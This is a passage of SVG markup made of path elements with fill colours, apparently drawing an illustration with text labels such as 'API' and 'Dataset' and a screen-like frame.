<path d="M30.6907 205.146C29.9347 205.199 29.1784 205.048 28.5013 204.707C28.4225 204.639 26.5427 202.942 26.4751 201.561C26.4604 201.385 26.4824 201.208 26.5395 201.041C26.5967 200.874 26.6878 200.721 26.8072 200.591C28.0342 199.243 35.1145 198.336 37.2419 200.027C37.458 200.176 37.6262 200.385 37.7261 200.628C37.826 200.872 37.8533 201.139 37.8047 201.397C37.4839 203.026 34.1126 204.52 32.987 204.853C32.2383 205.054 31.4658 205.153 30.6907 205.146ZM28.839 204.261C29.323 204.599 31.231 204.757 32.8294 204.295C34.2083 203.889 37.0224 202.457 37.2532 201.267C37.274 201.107 37.2478 200.945 37.1779 200.8C37.1079 200.655 36.9971 200.533 36.8592 200.45C34.985 198.967 28.2424 199.802 27.1956 200.952C27.1258 201.027 27.0731 201.116 27.0411 201.213C27.009 201.31 26.9984 201.414 27.0098 201.515C27.0605 202.463 28.3381 203.833 28.839 204.261Z" fill="#212121"/>
<path d="M31.4671 203.184H30.9043C30.9043 201.527 31.9117 199.492 31.9511 199.402L32.4577 199.656C31.9113 200.76 31.5753 201.956 31.4671 203.184Z" fill="#212121"/>
<path d="M35.9366 220.538H24.8096V245.26H35.9366V220.538Z" fill="#212121"/>
<path d="M35.9357 245.554H24.8088C24.7341 245.554 24.6625 245.524 24.6098 245.471C24.557 245.418 24.5273 245.347 24.5273 245.272V220.538C24.5273 220.463 24.557 220.392 24.6098 220.339C24.6625 220.286 24.7341 220.256 24.8088 220.256H35.9357C36.0104 220.256 36.082 220.286 36.1347 220.339C36.1875 220.392 36.2172 220.463 36.2172 220.538V245.261C36.2187 245.299 36.2125 245.336 36.1991 245.372C36.1856 245.407 36.1651 245.44 36.1388 245.467C36.1125 245.495 36.081 245.516 36.0461 245.531C36.0112 245.546 35.9737 245.554 35.9357 245.554ZM25.0902 244.99H35.6543V220.82H25.0902V244.99Z" fill="#212121"/>
<path d="M102.374 208.608V220.034H100.02V208.608H102.374ZM106.926 213.489V215.325H101.731V213.489H106.926ZM107.475 208.608V210.452H101.731V208.608H107.475ZM113.549 218.001V211.543H115.809V220.034H113.682L113.549 218.001ZM113.8 216.259L114.467 216.243C114.467 216.808 114.401 217.334 114.271 217.821C114.14 218.302 113.944 218.721 113.682 219.076C113.421 219.427 113.091 219.701 112.693 219.9C112.296 220.094 111.828 220.191 111.289 220.191C110.875 220.191 110.494 220.133 110.143 220.018C109.798 219.898 109.5 219.712 109.248 219.461C109.003 219.205 108.809 218.878 108.668 218.48C108.532 218.077 108.464 217.593 108.464 217.028V211.543H110.724V217.044C110.724 217.295 110.753 217.507 110.81 217.68C110.873 217.852 110.959 217.993 111.069 218.103C111.179 218.213 111.307 218.292 111.454 218.339C111.605 218.386 111.773 218.409 111.956 218.409C112.421 218.409 112.788 218.315 113.054 218.127C113.326 217.938 113.517 217.682 113.627 217.358C113.742 217.028 113.8 216.662 113.8 216.259ZM119.921 207.98V220.034H117.653V207.98H119.921ZM124.174 207.98V220.034H121.906V207.98H124.174ZM134.203 211.543V213.144H129.259V211.543H134.203ZM130.483 209.448H132.743V217.475C132.743 217.721 132.774 217.91 132.837 218.04C132.905 218.171 133.005 218.263 133.135 218.315C133.266 218.362 133.431 218.386 133.63 218.386C133.771 218.386 133.897 218.381 134.006 218.37C134.122 218.354 134.218 218.339 134.297 218.323L134.305 219.987C134.111 220.049 133.902 220.099 133.677 220.136C133.452 220.172 133.203 220.191 132.931 220.191C132.434 220.191 132 220.11 131.629 219.947C131.263 219.78 130.98 219.513 130.781 219.147C130.582 218.781 130.483 218.299 130.483 217.703V209.448ZM139.398 220.191C138.738 220.191 138.147 220.086 137.624 219.877C137.101 219.662 136.656 219.367 136.29 218.99C135.929 218.613 135.652 218.177 135.458 217.68C135.265 217.177 135.168 216.644 135.168 216.079V215.765C135.168 215.121 135.259 214.533 135.443 213.999C135.626 213.466 135.887 213.003 136.227 212.61C136.573 212.218 136.991 211.917 137.483 211.708C137.975 211.493 138.529 211.386 139.146 211.386C139.748 211.386 140.282 211.485 140.747 211.684C141.213 211.883 141.603 212.166 141.916 212.532C142.236 212.898 142.476 213.337 142.638 213.85C142.801 214.358 142.882 214.923 142.882 215.545V216.487H136.133V214.98H140.661V214.807C140.661 214.494 140.603 214.214 140.488 213.968C140.378 213.717 140.211 213.518 139.986 213.371C139.761 213.225 139.473 213.152 139.123 213.152C138.825 213.152 138.568 213.217 138.354 213.348C138.139 213.479 137.964 213.662 137.828 213.897C137.697 214.133 137.598 214.41 137.53 214.729C137.467 215.043 137.436 215.388 137.436 215.765V216.079C137.436 216.419 137.483 216.733 137.577 217.02C137.676 217.308 137.815 217.557 137.993 217.766C138.176 217.975 138.396 218.137 138.652 218.252C138.914 218.367 139.209 218.425 139.539 218.425C139.947 218.425 140.326 218.347 140.677 218.19C141.032 218.027 141.338 217.784 141.595 217.46L142.693 218.653C142.516 218.909 142.272 219.155 141.964 219.39C141.66 219.626 141.294 219.819 140.865 219.971C140.436 220.117 139.947 220.191 139.398 220.191ZM145.989 211.543L147.394 214.125L148.838 211.543H151.247L148.846 215.694L151.357 220.034H148.94L147.41 217.303L145.879 220.034H143.462L145.974 215.694L143.572 211.543H145.989ZM156.504 211.543V213.144H151.561V211.543H156.504ZM152.785 209.448H155.045V217.475C155.045 217.721 155.076 217.91 155.139 218.04C155.207 218.171 155.306 218.263 155.437 218.315C155.568 218.362 155.733 218.386 155.932 218.386C156.073 218.386 156.198 218.381 156.308 218.37C156.423 218.354 156.52 218.339 156.599 218.323L156.607 219.987C156.413 220.049 156.204 220.099 155.979 220.136C155.754 220.172 155.505 220.191 155.233 220.191C154.736 220.191 154.302 220.11 153.931 219.947C153.564 219.78 153.282 219.513 153.083 219.147C152.884 218.781 152.785 218.299 152.785 217.703V209.448Z" fill="#212121"/>
<path d="M208.859 8.87978L202.903 27.0337H198.105L206.242 5.13469H209.295L208.859 8.87978ZM213.808 27.0337L207.837 8.87978L207.355 5.13469H210.439L218.621 27.0337H213.808ZM213.537 18.8817V22.4163H201.971V18.8817H213.537ZM229.179 19.2277H223.599V15.7082H229.179C230.041 15.7082 230.743 15.5678 231.285 15.287C231.826 14.9963 232.222 14.5952 232.473 14.0838C232.724 13.5724 232.849 12.9959 232.849 12.3541C232.849 11.7024 232.724 11.0958 232.473 10.5342C232.222 9.97273 231.826 9.52151 231.285 9.18059C230.743 8.83967 230.041 8.66921 229.179 8.66921H225.163V27.0337H220.651V5.13469H229.179C230.894 5.13469 232.363 5.44553 233.586 6.0672C234.819 6.67885 235.762 7.52614 236.413 8.60905C237.065 9.69197 237.391 10.9303 237.391 12.3241C237.391 13.7379 237.065 14.9612 236.413 15.9939C235.762 17.0267 234.819 17.8239 233.586 18.3854C232.363 18.9469 230.894 19.2277 229.179 19.2277ZM245.302 5.13469V27.0337H240.805V5.13469H245.302Z" fill="#212121"/>
<path d="M278.858 15.3578V25.0337H276.864V15.3578H278.858ZM282.712 19.4913V21.0464H278.313V19.4913H282.712ZM283.177 15.3578V16.9195H278.313V15.3578H283.177ZM287.869 23.4122V20.2091C287.869 19.9787 287.831 19.7815 287.756 19.6176C287.681 19.4492 287.563 19.3186 287.404 19.2255C287.249 19.1325 287.047 19.086 286.799 19.086C286.586 19.086 286.402 19.1236 286.247 19.1989C286.092 19.2698 285.973 19.3739 285.889 19.5113C285.804 19.6442 285.762 19.8015 285.762 19.9831H283.848C283.848 19.6774 283.919 19.3872 284.061 19.1125C284.203 18.8379 284.409 18.5964 284.679 18.3882C284.949 18.1755 285.27 18.0094 285.643 17.8898C286.019 17.7702 286.44 17.7103 286.905 17.7103C287.464 17.7103 287.96 17.8034 288.394 17.9895C288.828 18.1755 289.169 18.4546 289.417 18.8268C289.67 19.1989 289.796 19.6641 289.796 20.2223V23.2992C289.796 23.6935 289.82 24.0169 289.869 24.2695C289.918 24.5176 289.989 24.7346 290.082 24.9207V25.0337H288.148C288.055 24.8388 287.984 24.5951 287.935 24.3027C287.891 24.0059 287.869 23.709 287.869 23.4122ZM288.121 20.6543L288.135 21.7375H287.065C286.812 21.7375 286.593 21.7663 286.407 21.8239C286.221 21.8815 286.068 21.9635 285.948 22.0698C285.829 22.1717 285.74 22.2913 285.683 22.4287C285.629 22.566 285.603 22.7166 285.603 22.8805C285.603 23.0445 285.64 23.1929 285.716 23.3258C285.791 23.4543 285.9 23.5562 286.041 23.6315C286.183 23.7024 286.349 23.7378 286.54 23.7378C286.828 23.7378 287.078 23.6802 287.291 23.565C287.503 23.4498 287.667 23.3081 287.782 23.1397C287.902 22.9714 287.964 22.8119 287.969 22.6612L288.474 23.472C288.403 23.6536 288.305 23.8419 288.181 24.0369C288.062 24.2318 287.909 24.4157 287.723 24.5884C287.537 24.7568 287.313 24.8964 287.051 25.0071C286.79 25.1134 286.48 25.1666 286.121 25.1666C285.665 25.1666 285.251 25.0758 284.878 24.8941C284.511 24.7081 284.218 24.4533 284.001 24.1299C283.789 23.8021 283.682 23.4299 283.682 23.0135C283.682 22.6369 283.753 22.3024 283.895 22.01C284.037 21.7176 284.245 21.4717 284.52 21.2723C284.799 21.0685 285.146 20.9157 285.563 20.8138C285.979 20.7075 286.462 20.6543 287.012 20.6543H288.121ZM295.159 23.0467C295.159 22.9093 295.119 22.7853 295.039 22.6745C294.96 22.5638 294.811 22.4619 294.594 22.3688C294.381 22.2714 294.074 22.1828 293.67 22.103C293.307 22.0233 292.968 21.9236 292.654 21.804C292.344 21.6799 292.073 21.5315 291.843 21.3587C291.617 21.1859 291.44 20.9821 291.311 20.7473C291.183 20.5081 291.119 20.2356 291.119 19.9299C291.119 19.6287 291.183 19.3451 291.311 19.0793C291.444 18.8135 291.632 18.5787 291.876 18.3749C292.124 18.1667 292.425 18.005 292.78 17.8898C293.139 17.7702 293.542 17.7103 293.989 17.7103C294.614 17.7103 295.15 17.81 295.598 18.0094C296.049 18.2088 296.395 18.4834 296.634 18.8334C296.878 19.179 297 19.5733 297 20.0163H295.086C295.086 19.8303 295.046 19.6641 294.966 19.5179C294.891 19.3673 294.771 19.2499 294.607 19.1657C294.448 19.0771 294.24 19.0328 293.983 19.0328C293.77 19.0328 293.586 19.0705 293.431 19.1458C293.276 19.2167 293.156 19.3141 293.072 19.4382C292.993 19.5578 292.953 19.6907 292.953 19.8369C292.953 19.9477 292.975 20.0473 293.019 20.136C293.068 20.2201 293.145 20.2977 293.252 20.3685C293.358 20.4394 293.495 20.5059 293.664 20.5679C293.837 20.6255 294.049 20.6787 294.302 20.7274C294.82 20.8337 295.283 20.9733 295.691 21.1461C296.098 21.3144 296.422 21.5448 296.661 21.8372C296.9 22.1252 297.02 22.504 297.02 22.9736C297.02 23.2926 296.949 23.585 296.807 23.8508C296.665 24.1166 296.462 24.3492 296.196 24.5486C295.93 24.7435 295.611 24.8964 295.239 25.0071C294.871 25.1134 294.457 25.1666 293.996 25.1666C293.327 25.1666 292.76 25.047 292.295 24.8077C291.834 24.5685 291.484 24.265 291.245 23.8973C291.01 23.5252 290.893 23.1442 290.893 22.7543H292.707C292.716 23.0157 292.782 23.2261 292.906 23.3856C293.035 23.5451 293.196 23.6603 293.391 23.7312C293.591 23.8021 293.806 23.8375 294.036 23.8375C294.284 23.8375 294.49 23.8043 294.654 23.7378C294.818 23.6669 294.942 23.5739 295.026 23.4587C295.115 23.3391 295.159 23.2017 295.159 23.0467ZM301.785 17.8433V19.1989H297.598V17.8433H301.785ZM298.635 16.0689H300.549V22.8673C300.549 23.0755 300.575 23.235 300.628 23.3457C300.686 23.4565 300.77 23.534 300.881 23.5783C300.992 23.6182 301.131 23.6381 301.299 23.6381C301.419 23.6381 301.525 23.6337 301.618 23.6248C301.716 23.6116 301.798 23.5983 301.864 23.585L301.871 24.9938C301.707 25.047 301.53 25.0891 301.339 25.1201C301.149 25.1511 300.938 25.1666 300.708 25.1666C300.287 25.1666 299.919 25.0979 299.605 24.9606C299.295 24.8188 299.055 24.5929 298.887 24.2827C298.719 23.9726 298.635 23.565 298.635 23.06V16.0689ZM308.031 22.5018C308.031 22.329 308.005 22.1739 307.952 22.0366C307.903 21.8948 307.81 21.7663 307.672 21.6511C307.535 21.5315 307.342 21.4141 307.094 21.2989C306.846 21.1837 306.525 21.0641 306.131 20.9401C305.692 20.7983 305.276 20.6388 304.881 20.4616C304.492 20.2844 304.146 20.0784 303.845 19.8435C303.548 19.6043 303.313 19.3274 303.14 19.0129C302.972 18.6983 302.888 18.3328 302.888 17.9164C302.888 17.5132 302.976 17.1477 303.154 16.8198C303.331 16.4876 303.579 16.204 303.898 15.9692C304.217 15.73 304.593 15.5461 305.028 15.4176C305.466 15.2892 305.947 15.2249 306.47 15.2249C307.183 15.2249 307.805 15.3534 308.337 15.6104C308.869 15.8673 309.281 16.2195 309.573 16.667C309.87 17.1145 310.018 17.6262 310.018 18.2021H308.038C308.038 17.9186 307.978 17.6705 307.859 17.4578C307.743 17.2407 307.566 17.0702 307.327 16.9461C307.092 16.8221 306.795 16.76 306.436 16.76C306.091 16.76 305.803 16.8132 305.573 16.9195C305.342 17.0214 305.169 17.161 305.054 17.3382C304.939 17.511 304.881 17.7059 304.881 17.923C304.881 18.0869 304.921 18.2353 305.001 18.3682C305.085 18.5012 305.209 18.6252 305.373 18.7404C305.537 18.8556 305.739 18.9641 305.978 19.066C306.217 19.1679 306.494 19.2676 306.809 19.3651C307.336 19.5246 307.799 19.704 308.197 19.9034C308.601 20.1027 308.937 20.3265 309.208 20.5746C309.478 20.8227 309.682 21.104 309.819 21.4185C309.956 21.7331 310.025 22.0897 310.025 22.4885C310.025 22.9093 309.943 23.2859 309.779 23.6182C309.615 23.9505 309.378 24.2318 309.068 24.4622C308.758 24.6926 308.388 24.8676 307.958 24.9872C307.529 25.1068 307.048 25.1666 306.516 25.1666C306.038 25.1666 305.566 25.1046 305.101 24.9805C304.635 24.852 304.212 24.6593 303.831 24.4024C303.455 24.1454 303.154 23.8176 302.928 23.4188C302.702 23.0201 302.589 22.5483 302.589 22.0033H304.589C304.589 22.3046 304.635 22.5593 304.729 22.7676C304.822 22.9758 304.952 23.1442 305.121 23.2726C305.293 23.4011 305.497 23.4941 305.732 23.5517C305.971 23.6093 306.233 23.6381 306.516 23.6381C306.862 23.6381 307.145 23.5894 307.367 23.4919C307.593 23.3945 307.759 23.2593 307.865 23.0866C307.976 22.9138 308.031 22.7188 308.031 22.5018ZM313.394 24.2229L315.302 17.8433H317.355L314.464 26.1169C314.402 26.2986 314.318 26.4935 314.212 26.7017C314.11 26.9099 313.97 27.1071 313.793 27.2932C313.62 27.4837 313.401 27.6387 313.135 27.7583C312.874 27.878 312.553 27.9378 312.171 27.9378C311.99 27.9378 311.841 27.9267 311.726 27.9046C311.611 27.8824 311.474 27.8514 311.314 27.8115V26.4093C311.363 26.4093 311.414 26.4093 311.467 26.4093C311.52 26.4137 311.571 26.416 311.62 26.416C311.872 26.416 312.078 26.3872 312.238 26.3296C312.397 26.272 312.526 26.1834 312.623 26.0637C312.721 25.9486 312.798 25.7979 312.856 25.6119L313.394 24.2229ZM312.597 17.8433L314.159 23.0533L314.431 25.0802L313.128 25.2198L310.543 17.8433H312.597ZM319.993 19.3784V25.0337H318.079V17.8433H319.874L319.993 19.3784ZM319.714 21.1859H319.196C319.196 20.6543 319.264 20.1758 319.402 19.7505C319.539 19.3208 319.732 18.9553 319.98 18.654C320.228 18.3483 320.523 18.1157 320.864 17.9562C321.209 17.7923 321.595 17.7103 322.02 17.7103C322.357 17.7103 322.665 17.7591 322.944 17.8565C323.223 17.954 323.462 18.1091 323.662 18.3217C323.865 18.5344 324.02 18.8157 324.127 19.1657C324.238 19.5157 324.293 19.9432 324.293 20.4483V25.0337H322.366V20.4416C322.366 20.1227 322.321 19.8746 322.233 19.6973C322.144 19.5201 322.013 19.3961 321.841 19.3252C321.672 19.2499 321.464 19.2122 321.216 19.2122C320.959 19.2122 320.735 19.2632 320.545 19.3651C320.359 19.467 320.204 19.6087 320.08 19.7904C319.96 19.9676 319.869 20.1758 319.807 20.4151C319.745 20.6543 319.714 20.9113 319.714 21.1859ZM328.719 23.6714C328.954 23.6714 329.162 23.6271 329.343 23.5385C329.525 23.4454 329.667 23.3169 329.769 23.153C329.875 22.9847 329.931 22.7875 329.935 22.5616H331.736C331.731 23.0666 331.596 23.5163 331.33 23.9106C331.065 24.3005 330.708 24.6084 330.261 24.8343C329.813 25.0558 329.312 25.1666 328.759 25.1666C328.2 25.1666 327.713 25.0736 327.297 24.8875C326.885 24.7014 326.541 24.4445 326.267 24.1166C325.992 23.7843 325.786 23.3989 325.649 22.9603C325.511 22.5173 325.443 22.0432 325.443 21.5382V21.3454C325.443 20.8359 325.511 20.3619 325.649 19.9233C325.786 19.4803 325.992 19.0948 326.267 18.767C326.541 18.4347 326.885 18.1755 327.297 17.9895C327.709 17.8034 328.192 17.7103 328.745 17.7103C329.335 17.7103 329.851 17.8233 330.294 18.0493C330.741 18.2752 331.091 18.5986 331.344 19.0195C331.601 19.436 331.731 19.9299 331.736 20.5015H329.935C329.931 20.2622 329.88 20.0451 329.782 19.8502C329.689 19.6553 329.552 19.5002 329.37 19.385C329.193 19.2654 328.974 19.2056 328.712 19.2056C328.433 19.2056 328.205 19.2654 328.028 19.385C327.85 19.5002 327.713 19.6597 327.616 19.8635C327.518 20.0629 327.45 20.291 327.41 20.548C327.374 20.8005 327.356 21.0663 327.356 21.3454V21.5382C327.356 21.8173 327.374 22.0853 327.41 22.3423C327.445 22.5992 327.512 22.8274 327.609 23.0267C327.711 23.2261 327.85 23.3834 328.028 23.4986C328.205 23.6138 328.435 23.6714 328.719 23.6714Z" fill="#212121"/>
<path d="M234.345 57.5H231.408L231.427 55.3325H234.345C235.073 55.3325 235.688 55.1689 236.188 54.8416C236.688 54.5082 237.065 54.0234 237.318 53.3874C237.577 52.7514 237.707 51.9826 237.707 51.081V50.4234C237.707 49.7317 237.633 49.1235 237.485 48.5986C237.343 48.0737 237.129 47.6322 236.845 47.2741C236.561 46.9159 236.212 46.6473 235.799 46.4682C235.385 46.283 234.91 46.1903 234.372 46.1903H231.353V44.0136H234.372C235.274 44.0136 236.098 44.168 236.845 44.4768C237.599 44.7793 238.25 45.2147 238.8 45.7828C239.349 46.3509 239.772 47.0302 240.069 47.8206C240.371 48.6048 240.523 49.4786 240.523 50.4419V51.081C240.523 52.0381 240.371 52.9119 240.069 53.7023C239.772 54.4927 239.349 55.172 238.8 55.7401C238.256 56.302 237.605 56.7374 236.845 57.0461C236.092 57.3487 235.258 57.5 234.345 57.5ZM232.983 44.0136V57.5H230.204V44.0136H232.983ZM247.785 55.2399V50.7753C247.785 50.4542 247.732 50.1794 247.627 49.951C247.522 49.7163 247.359 49.5341 247.136 49.4045C246.92 49.2748 246.639 49.21 246.293 49.21C245.997 49.21 245.741 49.2624 245.525 49.3674C245.308 49.4662 245.142 49.6113 245.024 49.8028C244.907 49.988 244.848 50.2072 244.848 50.4604H242.181C242.181 50.0343 242.28 49.6299 242.477 49.247C242.675 48.8641 242.962 48.5276 243.339 48.2374C243.715 47.941 244.163 47.7094 244.682 47.5427C245.206 47.376 245.793 47.2926 246.442 47.2926C247.22 47.2926 247.911 47.4223 248.516 47.6816C249.122 47.941 249.597 48.33 249.943 48.8487C250.295 49.3674 250.471 50.0158 250.471 50.7939V55.0825C250.471 55.632 250.505 56.0828 250.573 56.4348C250.641 56.7806 250.739 57.0832 250.869 57.3425V57.5H248.174C248.044 57.2283 247.945 56.8887 247.877 56.4811C247.815 56.0674 247.785 55.6537 247.785 55.2399ZM248.137 51.3959L248.155 52.9057H246.664C246.312 52.9057 246.006 52.9459 245.747 53.0262C245.487 53.1064 245.274 53.2207 245.108 53.3689C244.941 53.5109 244.817 53.6776 244.737 53.8691C244.663 54.0605 244.626 54.2704 244.626 54.4989C244.626 54.7274 244.679 54.9343 244.784 55.1195C244.888 55.2986 245.04 55.4406 245.237 55.5456C245.435 55.6444 245.667 55.6938 245.932 55.6938C246.333 55.6938 246.682 55.6135 246.979 55.453C247.275 55.2924 247.504 55.0948 247.664 54.8602C247.831 54.6255 247.917 54.4032 247.924 54.1932L248.627 55.3233C248.529 55.5765 248.393 55.8389 248.22 56.1106C248.053 56.3823 247.84 56.6386 247.581 56.8794C247.321 57.1141 247.01 57.3086 246.645 57.4629C246.281 57.6112 245.849 57.6853 245.349 57.6853C244.712 57.6853 244.135 57.5587 243.616 57.3055C243.104 57.0461 242.696 56.6911 242.394 56.2403C242.097 55.7833 241.949 55.2646 241.949 54.6842C241.949 54.1593 242.048 53.6931 242.246 53.2855C242.443 52.878 242.733 52.5352 243.116 52.2574C243.505 51.9733 243.99 51.7603 244.57 51.6182C245.151 51.47 245.824 51.3959 246.59 51.3959H248.137ZM257.436 47.4778V49.3674H251.601V47.4778H257.436ZM253.046 45.0047H255.713V54.4804C255.713 54.7706 255.75 54.9929 255.825 55.1473C255.905 55.3017 256.022 55.4097 256.177 55.4715C256.331 55.5271 256.525 55.5548 256.76 55.5548C256.927 55.5548 257.075 55.5487 257.205 55.5363C257.341 55.5178 257.455 55.4993 257.547 55.4807L257.557 57.4444C257.328 57.5185 257.081 57.5772 256.816 57.6204C256.55 57.6636 256.257 57.6853 255.936 57.6853C255.349 57.6853 254.837 57.5895 254.398 57.3981C253.966 57.2005 253.632 56.8856 253.398 56.4533C253.163 56.0211 253.046 55.453 253.046 54.749V45.0047ZM264.365 55.2399V50.7753C264.365 50.4542 264.312 50.1794 264.207 49.951C264.102 49.7163 263.939 49.5341 263.716 49.4045C263.5 49.2748 263.219 49.21 262.873 49.21C262.577 49.21 262.321 49.2624 262.105 49.3674C261.888 49.4662 261.722 49.6113 261.604 49.8028C261.487 49.988 261.428 50.2072 261.428 50.4604H258.761C258.761 50.0343 258.86 49.6299 259.057 49.247C259.255 48.8641 259.542 48.5276 259.919 48.2374C260.295 47.941 260.743 47.7094 261.262 47.5427C261.787 47.376 262.373 47.2926 263.022 47.2926C263.8 47.2926 264.491 47.4223 265.096 47.6816C265.702 47.941 266.177 48.33 266.523 48.8487C266.875 49.3674 267.051 50.0158 267.051 50.7939V55.0825C267.051 55.632 267.085 56.0828 267.153 56.4348C267.221 56.7806 267.319 57.0832 267.449 57.3425V57.5H264.754C264.624 57.2283 264.525 56.8887 264.457 56.4811C264.396 56.0674 264.365 55.6537 264.365 55.2399ZM264.717 51.3959L264.735 52.9057H263.244C262.892 52.9057 262.586 52.9459 262.327 53.0262C262.068 53.1064 261.855 53.2207 261.688 53.3689C261.521 53.5109 261.398 53.6776 261.317 53.8691C261.243 54.0605 261.206 54.2704 261.206 54.4989C261.206 54.7274 261.259 54.9343 261.364 55.1195C261.469 55.2986 261.62 55.4406 261.817 55.5456C262.015 55.6444 262.247 55.6938 262.512 55.6938C262.914 55.6938 263.262 55.6135 263.559 55.453C263.855 55.2924 264.084 55.0948 264.244 54.8602C264.411 54.6255 264.497 54.4032 264.504 54.1932L265.208 55.3233C265.109 55.5765 264.973 55.8389 264.8 56.1106C264.633 56.3823 264.42 56.6386 264.161 56.8794C263.902 57.1141 263.59 57.3086 263.225 57.4629C262.861 57.6112 262.429 57.6853 261.929 57.6853C261.293 57.6853 260.715 57.5587 260.197 57.3055C259.684 57.0461 259.276 56.6911 258.974 56.2403C258.677 55.7833 258.529 55.2646 258.529 54.6842C258.529 54.1593 258.628 53.6931 258.826 53.2855C259.023 52.878 259.313 52.5352 259.696 52.2574C260.085 51.9733 260.57 51.7603 261.151 51.6182C261.731 51.47 262.404 51.3959 263.17 51.3959H264.717ZM274.526 54.7305C274.526 54.539 274.47 54.3661 274.359 54.2118C274.248 54.0574 274.041 53.9154 273.738 53.7857C273.442 53.6498 273.013 53.5263 272.451 53.4152C271.945 53.304 271.472 53.1651 271.034 52.9984C270.602 52.8255 270.225 52.6186 269.904 52.3778C269.589 52.1369 269.342 51.8529 269.163 51.5256C268.984 51.1922 268.894 50.8124 268.894 50.3863C268.894 49.9664 268.984 49.5712 269.163 49.2007C269.348 48.8302 269.61 48.5029 269.95 48.2189C270.296 47.9286 270.716 47.7032 271.21 47.5427C271.71 47.376 272.272 47.2926 272.896 47.2926C273.766 47.2926 274.513 47.4315 275.137 47.7094C275.767 47.9873 276.249 48.3701 276.582 48.858C276.922 49.3396 277.092 49.8892 277.092 50.5067H274.424C274.424 50.2474 274.368 50.0158 274.257 49.812C274.152 49.6021 273.985 49.4384 273.757 49.3211C273.535 49.1976 273.244 49.1359 272.886 49.1359C272.59 49.1359 272.334 49.1883 272.118 49.2933C271.901 49.3921 271.735 49.528 271.617 49.7009C271.506 49.8676 271.451 50.0529 271.451 50.2566C271.451 50.411 271.481 50.5499 271.543 50.6734C271.611 50.7908 271.719 50.8988 271.867 50.9976C272.016 51.0964 272.207 51.1891 272.442 51.2755C272.683 51.3558 272.979 51.4299 273.331 51.4978C274.053 51.646 274.699 51.8405 275.267 52.0814C275.835 52.316 276.286 52.6371 276.619 53.0447C276.953 53.4461 277.119 53.974 277.119 54.6286C277.119 55.0732 277.021 55.4807 276.823 55.8513C276.625 56.2218 276.341 56.5459 275.971 56.8238C275.6 57.0955 275.156 57.3086 274.637 57.4629C274.124 57.6112 273.547 57.6853 272.905 57.6853C271.972 57.6853 271.182 57.5185 270.534 57.1851C269.891 56.8516 269.404 56.4286 269.07 55.9161C268.743 55.3974 268.579 54.8663 268.579 54.3229H271.108C271.12 54.6873 271.213 54.9806 271.386 55.2029C271.565 55.4252 271.79 55.5857 272.062 55.6845C272.34 55.7833 272.639 55.8327 272.96 55.8327C273.306 55.8327 273.593 55.7864 273.822 55.6938C274.05 55.595 274.223 55.4653 274.341 55.3048C274.464 55.138 274.526 54.9466 274.526 54.7305ZM283.464 57.6853C282.686 57.6853 281.988 57.5618 281.371 57.3147C280.753 57.0616 280.228 56.7127 279.796 56.2681C279.37 55.8235 279.043 55.3078 278.814 54.7212C278.586 54.1284 278.472 53.4985 278.472 52.8316V52.4611C278.472 51.7016 278.58 51.0069 278.796 50.377C279.012 49.7472 279.321 49.2007 279.722 48.7376C280.13 48.2744 280.624 47.9194 281.204 47.6724C281.785 47.4192 282.439 47.2926 283.168 47.2926C283.878 47.2926 284.508 47.4099 285.057 47.6446C285.607 47.8792 286.067 48.2127 286.438 48.6449C286.814 49.0772 287.098 49.5959 287.29 50.2011C287.481 50.8 287.577 51.4669 287.577 52.2018V53.3133H279.611V51.5349H284.955V51.3311C284.955 50.9606 284.888 50.6302 284.752 50.34C284.622 50.0436 284.424 49.8089 284.159 49.636C283.893 49.4631 283.554 49.3767 283.14 49.3767C282.788 49.3767 282.485 49.4539 282.232 49.6082C281.979 49.7626 281.772 49.9788 281.612 50.2566C281.457 50.5345 281.34 50.8618 281.26 51.2385C281.186 51.609 281.149 52.0165 281.149 52.4611V52.8316C281.149 53.233 281.204 53.6035 281.315 53.9432C281.433 54.2828 281.596 54.5761 281.806 54.8231C282.022 55.0701 282.282 55.2615 282.584 55.3974C282.893 55.5332 283.242 55.6012 283.631 55.6012C284.113 55.6012 284.56 55.5085 284.974 55.3233C285.394 55.1319 285.755 54.8447 286.058 54.4619L287.355 55.8698C287.145 56.1724 286.857 56.4626 286.493 56.7405C286.135 57.0183 285.703 57.2468 285.196 57.4259C284.69 57.5988 284.113 57.6853 283.464 57.6853ZM294.005 47.4778V49.3674H288.17V47.4778H294.005ZM289.615 45.0047H292.282V54.4804C292.282 54.7706 292.319 54.9929 292.393 55.1473C292.474 55.3017 292.591 55.4097 292.745 55.4715C292.9 55.5271 293.094 55.5548 293.329 55.5548C293.496 55.5548 293.644 55.5487 293.774 55.5363C293.909 55.5178 294.024 55.4993 294.116 55.4807L294.125 57.4444C293.897 57.5185 293.65 57.5772 293.384 57.6204C293.119 57.6636 292.826 57.6853 292.505 57.6853C291.918 57.6853 291.405 57.5895 290.967 57.3981C290.535 57.2005 290.201 56.8856 289.967 56.4533C289.732 56.0211 289.615 55.453 289.615 54.749V45.0047Z" fill="#212121"/>
<path d="M35.9871 4.38525H170.108C171.379 4.38525 172.599 4.89134 173.498 5.79218C174.398 6.69301 174.903 7.91481 174.903 9.18878V147.848H31.1919V9.18878C31.1919 7.91481 31.6971 6.69301 32.5964 5.79218C33.4957 4.89134 34.7154 4.38525 35.9871 4.38525Z" fill="#212121"/>
<path d="M174.891 148.13H31.1916C31.1174 148.129 31.0466 148.099 30.9942 148.046C30.9417 147.994 30.9116 147.923 30.9102 147.849V9.18889C30.9102 7.84315 31.4438 6.55252 32.3938 5.60093C33.3437 4.64934 34.6321 4.11475 35.9756 4.11475H170.107C171.451 4.11475 172.739 4.64934 173.689 5.60093C174.639 6.55252 175.173 7.84315 175.173 9.18889V147.849C175.171 147.923 175.141 147.994 175.089 148.046C175.036 148.099 174.965 148.129 174.891 148.13ZM31.473 147.567H174.61V9.18889C174.61 7.99267 174.135 6.84545 173.291 5.99959C172.447 5.15374 171.301 4.67854 170.107 4.67854H35.9868C34.7927 4.67854 33.6474 5.15374 32.803 5.99959C31.9586 6.84545 31.4842 7.99267 31.4842 9.18889L31.473 147.567Z" fill="#212121"/>
<path d="M39.2621 1.10938H173.366C173.998 1.10936 174.624 1.23454 175.207 1.4777C175.791 1.72086 176.321 2.07721 176.766 2.52625C177.212 2.97529 177.565 3.50816 177.804 4.0942C178.043 4.68025 178.165 5.30792 178.161 5.94109V144.567H34.4669V5.94109C34.4632 5.30792 34.5845 4.68025 34.8238 4.0942C35.0631 3.50816 35.4157 2.97529 35.8614 2.52625C36.307 2.07721 36.8369 1.72086 37.4205 1.4777C38.0042 1.23454 38.63 1.10936 39.2621 1.10938Z" fill="white"/>
